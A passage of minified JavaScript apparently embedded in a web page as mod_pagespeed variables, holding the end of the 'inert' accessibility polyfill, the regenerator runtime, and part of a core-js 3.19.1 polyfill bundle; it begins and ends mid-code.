window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=[\"a[href]\",\"area[href]\",\"input:not([disabled])\",\"select:not([disabled])\",\"textarea:not([disabled])\",\"button:not([disabled])\",\"details\",\"summary\",\"iframe\",\"object\",\"embed\",\"[contenteditable]\"].join(\",\"),s(u,[{key:\"destructor\",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute(\"aria-hidden\",this._savedAriaHidden):this._rootElement.removeAttribute(\"aria-hidden\")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:\"_makeSubtreeUnfocusable\",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:\"_visitNode\",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute(\"inert\")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute(\"tabindex\"))&&this._manageNode(e))}},{key:\"_manageNode\",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:\"_unmanageNode\",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:\"_unmanageSubtree\",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:\"_adoptInertRoot\",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:\"_onMutation\",value:function(t,n){t.forEach((function(t){var n,i=t.target;\"childList\"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):\"attributes\"===t.type&&(\"tabindex\"===t.attributeName?this._manageNode(i):i!==this._rootElement&&\"inert\"===t.attributeName&&i.hasAttribute(\"inert\")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:\"managedNodes\",get:function(){return new Set(this._managedNodes)}},{key:\"hasSavedAriaHidden\",get:function(){return null!==this._savedAriaHidden}},{key:\"savedAriaHidden\",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:\"destructor\",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute(\"tabindex\",this._savedTabIndex):e.removeAttribute(\"tabindex\"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:\"_throwIfDestroyed\",value:function(){if(this.destroyed)throw new Error(\"Trying to access destroyed InertNode\")}},{key:\"ensureUntabbable\",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute(\"tabindex\")&&(this._savedTabIndex=e.tabIndex),e.setAttribute(\"tabindex\",\"-1\"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute(\"tabindex\")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute(\"tabindex\")))}},{key:\"addInertRoot\",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:\"removeInertRoot\",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:\"destroyed\",get:function(){return this._destroyed}},{key:\"hasSavedTabIndex\",get:function(){return null!==this._savedTabIndex}},{key:\"node\",get:function(){return this._throwIfDestroyed(),this._node}},{key:\"savedTabIndex\",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:\"setInert\",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute(\"inert\",\"\"),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute(\"inert\"))}},{key:\"getInertRoot\",value:function(e){return this._inertRoots.get(e)}},{key:\"register\",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:\"deregister\",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:\"_onDocumentLoaded\",value:function(){e.call(this._document.querySelectorAll(\"[inert]\")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:\"_watchForInert\",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case\"childList\":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll(\"[inert]\")),t.call(n,\"[inert]\")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case\"attributes\":if(\"inert\"!==n.attributeName)return;var i=n.target,r=i.hasAttribute(\"inert\");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty(\"inert\")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,\"inert\",{enumerable:!0,get:function(){return this.hasAttribute(\"inert\")},set:function(e){r.setInert(this,e)}})))}));";
var mod_pagespeed_7eimwsFVxq = "var runtime=function(t){\"use strict\";var r,e=Object.prototype,n=e.hasOwnProperty,o=Object.defineProperty||function(t,r,e){t[r]=e.value},i=(w=\"function\"==typeof Symbol?Symbol:{}).iterator||\"@@iterator\",a=w.asyncIterator||\"@@asyncIterator\",c=w.toStringTag||\"@@toStringTag\";function u(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{u({},\"\")}catch(e){u=function(t,r,e){return t[r]=e}}function h(t,e,n,i){var a,c,u,h;e=e&&e.prototype instanceof v?e:v,e=Object.create(e.prototype),i=new O(i||[]);return o(e,\"_invoke\",{value:(a=t,c=n,u=i,h=f,function(t,e){if(h===p)throw new Error(\"Generator is already running\");if(h===y){if(\"throw\"===t)throw e;return G()}for(u.method=t,u.arg=e;;){var n=u.delegate;if(n&&(n=function t(e,n){var o=n.method,i=e.iterator[o];return i===r?(n.delegate=null,\"throw\"===o&&e.iterator.return&&(n.method=\"return\",n.arg=r,t(e,n),\"throw\"===n.method)||\"return\"!==o&&(n.method=\"throw\",n.arg=new TypeError(\"The iterator does not provide a '\"+o+\"' method\")),g):\"throw\"===(o=l(i,e.iterator,n.arg)).type?(n.method=\"throw\",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,\"return\"!==n.method&&(n.method=\"next\",n.arg=r),n.delegate=null,g):i:(n.method=\"throw\",n.arg=new TypeError(\"iterator result is not an object\"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if(\"next\"===u.method)u.sent=u._sent=u.arg;else if(\"throw\"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else\"return\"===u.method&&u.abrupt(\"return\",u.arg);if(h=p,\"normal\"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else\"throw\"===n.type&&(h=y,u.method=\"throw\",u.arg=n.arg)}})}),e}function l(t,r,e){try{return{type:\"normal\",arg:t.call(r,e)}}catch(t){return{type:\"throw\",arg:t}}}t.wrap=h;var f=\"suspendedStart\",s=\"suspendedYield\",p=\"executing\",y=\"completed\",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==e&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){[\"next\",\"throw\",\"return\"].forEach((function(r){u(t,r,(function(t){return this._invoke(r,t)}))}))}function E(t,r){var e;o(this,\"_invoke\",{value:function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if(\"throw\"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&\"object\"==typeof i&&n.call(i,\"__await\")?r.resolve(i.__await).then((function(t){e(\"next\",t,a,c)}),(function(t){e(\"throw\",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e(\"throw\",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}})}function j(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type=\"normal\",delete r.arg,t.completion=r}function O(t){this.tryEntries=[{tryLoc:\"root\"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t){var e,o=t[i];if(o)return o.call(t);if(\"function\"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(o=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=o}return{next:G}}function G(){return{value:r,done:!0}}return o(L,\"constructor\",{value:d.prototype=m,configurable:!0}),o(m,\"constructor\",{value:d,configurable:!0}),d.displayName=u(m,c,\"GeneratorFunction\"),t.isGeneratorFunction=function(t){return!!(t=\"function\"==typeof t&&t.constructor)&&(t===d||\"GeneratorFunction\"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,\"GeneratorFunction\")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new E(h(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,\"Generator\"),u(L,i,(function(){return this})),u(L,\"toString\",(function(){return\"[object Generator]\"})),t.keys=function(t){var r,e=Object(t),n=[];for(r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method=\"next\",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)\"t\"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if(\"throw\"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type=\"throw\",c.arg=t,e.next=n,o&&(e.method=\"next\",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if(\"root\"===a.tryLoc)return o(\"end\");if(a.tryLoc<=this.prev){var u=n.call(a,\"catchLoc\"),h=n.call(a,\"finallyLoc\");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error(\"try statement without catch or finally\");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,\"finallyLoc\")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&(\"break\"===t||\"continue\"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method=\"next\",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,r){if(\"throw\"===t.type)throw t.arg;return\"break\"===t.type||\"continue\"===t.type?this.next=t.arg:\"return\"===t.type?(this.rval=this.arg=t.arg,this.method=\"return\",this.next=\"end\"):\"normal\"===t.type&&r&&(this.next=r),g},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),g}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return\"throw\"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error(\"illegal catch attempt\")},delegateYield:function(t,e,n){return this.delegate={iterator:k(t),resultName:e,nextLoc:n},\"next\"===this.method&&(this.arg=r),g}},t}(\"object\"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){\"object\"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function(\"r\",\"regeneratorRuntime = r\")(runtime)}";
var mod_pagespeed_IrROgjGlr0 = "!function(t){\"use strict\";var n,r,e;r={},(e=function(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=n=[function(t,n,r){r(1),r(67),r(68),r(72),t.exports=r(79)},function(n,r,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:\"Array\",proto:!0},{at:function(n){var r=i(this),e=u(r);return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:r[n]}}),e(\"at\")},function(n,r,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);n.exports=function(n,r){var e,s,l,y=n.target,v=n.global,d=n.stat,b=v?o:d?o[y]||f(y,{}):(o[y]||{}).prototype;if(b)for(e in r){if(s=r[e],l=n.noTargetGet?(l=i(b,e))&&l.value:b[e],!p(v?e:y+(d?\".\":\"#\")+e,n.forced)&&l!==t){if(typeof s==typeof l)continue;a(s,l)}(n.sham||l&&l.sham)&&u(s,\"sham\",!0),c(b,e,s,n)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r(\"object\"==typeof globalThis&&globalThis)||r(\"object\"==typeof window&&window)||r(\"object\"==typeof self&&self)||r(\"object\"==typeof global&&global)||function(){return this}()||Function(\"return this\")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),u=r(9),c=r(10),f=r(15),a=r(35),p=r(38),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=f(n),p)try{return s(t,n)}catch(t){}if(a(t,n))return u(!o(i.f,t,n),t[n])}},function(t,n,r){r=r(6),t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var r=Function.prototype.call;t.exports=r.bind?r.bind(r):function(){return r.apply(r,arguments)}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(11),o=r(14);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(3),o=r(12),i=r(6),u=r(13),c=e.Object,f=o(\"\".split);t.exports=i((function(){return!c(\"z\").propertyIsEnumerable(0)}))?function(t){return\"String\"==u(t)?f(t,\"\"):c(t)}:c},function(t,n){var r=Function.prototype,e=r.bind,o=r.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,n,r){var e=(r=r(12))({}.toString),o=r(\"\".slice);t.exports=function(t){return o(e(t),8,-1)}},function(n,r,e){var o=e(3).TypeError;n.exports=function(n){if(n==t)throw o(\"Can't call method on \"+n);return n}},function(t,n,r){var e=r(16),o=r(19);t.exports=function(t){return t=e(t,\"string\"),o(t)?t:t+\"\"}},function(n,r,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e(\"toPrimitive\");n.exports=function(n,r){if(!u(n)||c(n))return n;var e=f(n,s);if(e){if(e=i(e,n,r=r===t?\"default\":r),!u(e)||c(e))return e;throw p(\"Can't convert object to primitive value\")}return a(n,r=r===t?\"number\":r)}},function(t,n,r){var e=r(18);t.exports=function(t){return\"object\"==typeof t?null!==t:e(t)}},function(t,n){t.exports=function(t){return\"function\"==typeof t}},function(t,n,r){var e=r(3),o=r(20),i=r(18),u=r(21),c=(r=r(22),e.Object);t.exports=r?function(t){return\"symbol\"==typeof t}:function(t){var n=o(\"Symbol\");return i(n)&&u(n.prototype,c(t))}},function(n,r,e){var o=e(3),i=e(18);n.exports=function(n,r){return arguments.length<2?(e=o[n],i(e)?e:t):o[n]&&o[n][r];var e}},function(t,n,r){r=r(12),t.exports=r({}.isPrototypeOf)},function(t,n,r){r=r(23),t.exports=r&&!Symbol.sham&&\"symbol\"==typeof Symbol.iterator},function(t,n,r){var e=r(24);r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,n,r){var e,o,i=r(3),u=r(25);r=i.process,i=i.Deno;!(o=(i=(i=r&&r.versions||i&&i.version)&&i.v8)?0<(e=i.split(\".\"))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\\/(\\d+)/))||74<=e[1])&&(e=u.match(/Chrome\\/(\\d+)/))&&(o=+e[1]),t.exports=o},function(t,n,r){r=r(20),t.exports=r(\"navigator\",\"userAgent\")||\"\"},function(n,r,e){var o=e(27);n.exports=function(n,r){return null==(r=n[r])?t:o(r)}},function(t,n,r){var e=r(3),o=r(18),i=r(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+\" is not a function\")}},function(t,n,r){var e=r(3).String;t.exports=function(t){try{return e(t)}catch(t){return\"Object\"}}},function(t,n,r){var e=r(3),o=r(7),i=r(18),u=r(17),c=e.TypeError;t.exports=function(t,n){var r,e;if(\"string\"===n&&i(r=t.toString)&&!u(e=o(r,t)))return e;if(i(r=t.valueOf)&&!u(e=o(r,t)))return e;if(\"string\"!==n&&i(r=t.toString)&&!u(e=o(r,t)))return e;throw c(\"Can't convert object to primitive value\")}},function(t,n,r){var e=r(3),o=r(31),i=r(35),u=r(37),c=r(23),f=r(22),a=o(\"wks\"),p=e.Symbol,s=p&&p.for,l=f?p:p&&p.withoutSetter||u;t.exports=function(t){var n;return i(a,t)&&(c||\"string\"==typeof a[t])||(n=\"Symbol.\"+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:l)(n)),a[t]}},function(n,r,e){var o=e(32),i=e(33);(n.exports=function(n,r){return i[n]||(i[n]=r!==t?r:{})})(\"versions\",[]).push({version:\"3.19.1\",mode:o?\"pure\":\"global\",copyright:\"© 2021 Denis Pushkarev (zloirock.ru)\"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(3),o=r(34);r=e[r=\"__core-js_shared__\"]||o(r,{});t.exports=r},function(t,n,r){var e=r(3),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},function(t,n,r){var e=r(12),o=r(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},function(t,n,r){var e=r(3),o=r(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(n,r,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);n.exports=function(n){return\"Symbol(\"+(n===t?\"\":n)+\")_\"+u(++o+i,36)}},function(t,n,r){var e=r(5),o=r(6),i=r(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i(\"div\"),\"a\",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(3),o=(r=r(17),e.document),i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(41),i=r(9);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(3),o=r(5),i=r(38),u=r(42),c=r(15),f=e.TypeError,a=Object.defineProperty;n.f=o?a:function(t,n,r){if(u(t),n=c(n),u(r),i)try{return a(t,n,r)}catch(t){}if(\"get\"in r||\"set\"in r)throw f(\"Accessors not supported\");return\"value\"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(3),o=r(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+\" is not an object\")}},function(n,r,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,l=p.get,y=p.enforce,v=String(String).split(\"String\");(n.exports=function(n,r,e,a){var p=!!a&&!!a.unsafe,l=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet,b=a&&a.name!==t?a.name:r;i(e)&&(\"Symbol(\"===String(b).slice(0,7)&&(b=\"[\"+String(b).replace(/^Symbol\\(([^)]*)\\)/,\"$1\")+\"]\"),(!u(e,\"name\")||s&&e.name!==b)&&c(e,\"name\",b),(a=y(e)).source||(a.source=v.join(\"string\"==typeof b?b:\"\"))),n!==o?(p?!d&&n[r]&&(l=!0):delete n[r],l?n[r]=e:c(n,r,e)):l?n[r]=e:f(r,e)})(Function.prototype,\"toString\",(function(){return i(this)&&l(this).source||a(this)}))},function(t,n,r){var e=r(12),o=r(18),i=(r=r(33),e(Function.toString));o(r.inspectSource)||(r.inspectSource=function(t){return i(t)}),t.exports=r.inspectSource},function(t,n,r){var e,o,i,u,c,f,a,p,s=r(46),l=r(3),y=r(12),v=r(17),d=r(40),b=r(35),g=r(33),m=r(47),h=(r=r(48),\"Object already initialized\"),x=l.TypeError;l=l.WeakMap;a=s||g.state?(e=g.state||(g.state=new l),o=y(e.get),i=y(e.has),u=y(e.set),c=function(t,n){if(i(e,t))throw new x(h);return n.facade=t,u(e,t,n),n},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(r[p=m(\"state\")]=!0,c=function(t,n){if(b(t,p))throw new x(h);return n.facade=t,d(t,p,n),n},f=function(t){return b(t,p)?t[p]:{}},function(t){return b(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(n){var r;if(!v(n)||(r=f(n)).type!==t)throw x(\"Incompatible receiver, \"+t+\" required\");return r}}}},function(t,n,r){var e=r(3),o=r(18);r=r(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(r(e))},function(t,n,r){var e=r(31),o=r(37),i=e(\"keys\");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,r){var e=r(5),o=r(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(r=o(i,\"name\"))&&\"something\"===function(){}.name,i=r&&(!e||e&&u(i,\"name\").configurable);t.exports={EXISTS:r,PROPER:o,CONFIGURABLE:i}},function(t,n,r){var e=r(35),o=r(51),i=r(4),u=r(41);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var p=r[a];e(t,p)||c(t,p,f(n,p))}}},function(t,n,r){var e=r(20),o=r(12),i=r(52),u=r(60),c=r(42),f=o([].concat);t.exports=e(\"Reflect\",\"ownKeys\")||function(t){var n=i.f(c(t)),r=u.f;return r?f(n,r(t)):n}},function(t,n,r){var e=r(53),o=r(59).concat(\"length\",\"prototype\");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(12),o=r(35),i=r(10),u=r(54).indexOf,c=r(48),f=e([].push);t.exports=function(t,n){var r,e=i(t),a=0,p=[];for(r in e)!o(c,r)&&o(e,r)&&f(p,r);for(;n.length>a;)o(e,r=n[a++])&&(~u(p,r)||f(p,r));return p}},function(t,n,r){var e=r(10),o=r(55),i=r(57);r=function(t){return function(n,r,u){var c,f=e(n),a=i(f),p=o(u,a);if(t&&r!=r){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(56),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(58);t.exports=function(t){return e(t.length)}},function(t,n,r){var e=r(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){t.exports=[\"constructor\",\"hasOwnProperty\",\"isPrototypeOf\",\"propertyIsEnumerable\",\"toLocaleString\",\"toString\",\"valueOf\"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=r(18),i=/#|\\.prototype\\./,u=(r=function(t,n){return(t=c[u(t)])==a||t!=f&&(o(n)?e(n):!!n)},r.normalize=function(t){return String(t).replace(i,\".\").toLowerCase()}),c=r.data={},f=r.NATIVE=\"N\",a=r.POLYFILL=\"P\";t.exports=r},function(n,r,e){var o=e(30),i=e(63),u=(e=e(41),o(\"unscopables\")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),n.exports=function(t){c[u][t]=!0}},function(n,r,e){function o(){}function i(t){return\"\u003cscript>\"+t+\"</\"+v+\">\"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),l=e(39),y=(e=e(47),\"prototype\"),v=\"script\",d=e(\"IE_PROTO\"),b=function(){try{u=new ActiveXObject(\"htmlfile\")}catch(t){}var t;b=\"undefined\"==typeof document||document.domain&&u?function(t){t.write(i(\"\")),t.close();var n=t.parentWindow.Object;return t=null,n}(u):((t=l(\"iframe\")).style.display=\"none\",s.appendChild(t),t.src=String(\"javascript:\"),(t=t.contentWindow.document).open(),t.write(i(\"document.F=Object\")),t.close(),t.F);for(var n=a.length;n--;)delete b[y][a[n]];return b()};p[d]=!0,n.exports=Object.create||function(n,r){var e;return null!==n?(o[y]=c(n),e=new o,o[y]=null,e[d]=n):e=b(),r===t?e:f(e,r)}},function(t,n,r){var e=r(5),o=r(41),i=r(42),u=r(10),c=r(65);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),f=c(n),a=f.length,p=0;p<a;)o.f(t,r=f[p++],e[r]);return t}},function(t,n,r){var e=r(53),o=r(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(20),t.exports=r(\"document\",\"documentElement\")},function(t,n,r){r(2)({target:\"Object\",stat:!0},{hasOwn:r(35)})},function(n,r,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i(\"\".charAt));o({target:\"String\",proto:!0,forced:e((function(){return\"\\ud842\"!==\"𠮷\".at(0)}))},{at:function(n){var r=f(u(this)),e=r.length;return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:a(r,n)}})},function(t,n,r){var e=r(3),o=r(70),i=e.String;t.exports=function(t){if(\"Symbol\"===o(t))throw TypeError(\"Cannot convert a Symbol value to a string\");return i(t)}},function(n,r,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)(\"toStringTag\"),a=o.Object,p=\"Arguments\"==c(function(){return arguments}());n.exports=i?c:function(n){var r;return n===t?\"Undefined\":null===n?\"Null\":\"string\"==typeof(n=function(t,n){try{return t[n]}catch(t){}}(r=a(n),f))?n:p?c(r):\"Object\"==(n=c(r))&&u(r.callee)?\"Arguments\":n}},function(t,n,r){var e={};e[r(30)(\"toStringTag\")]=\"z\",t.exports=\"[object z]\"===String(e)},function(n,r,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)(\"at\",(function(n){var r=c(this),e=i(r);return(n=0<=(n=u(n))?n:e+n)<0||e<=n?t:r[n]}))},function(n,r,e){function o(t){return!!l(t)&&(t=v(t),y(M,t)||y(C,t))}var i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),l=e(17),y=e(35),v=e(70),d=e(28),b=e(40),g=e(43),m=e(41).f,h=e(21),x=e(75),O=e(77),S=e(30),j=e(37),w=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&x(P)),T=w&&x(w),P=Object.prototype,_=p.TypeError,E=(S=S(\"toStringTag\"),j(\"TYPED_ARRAY_TAG\")),I=j(\"TYPED_ARRAY_CONSTRUCTOR\"),R=f&&!!O&&\"Opera\"!==v(p.opera),M=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),C={BigInt64Array:8,BigUint64Array:8};for(i in M)(c=(u=p[i])&&u.prototype)?b(c,I,u):R=!1;for(i in C)(c=(u=p[i])&&u.prototype)&&b(c,I,u);if((!R||!s(A)||A===Function.prototype)&&(A=function(){throw _(\"Incorrect invocation\")},R))for(i in M)p[i]&&O(p[i],A);if((!R||!T||T===P)&&(T=A.prototype,R))for(i in M)p[i]&&O(p[i].prototype,T);if(R&&x(e)!==T&&O(e,T),a&&!y(T,S))for(i in f=!0,m(T,S,{get:function(){return 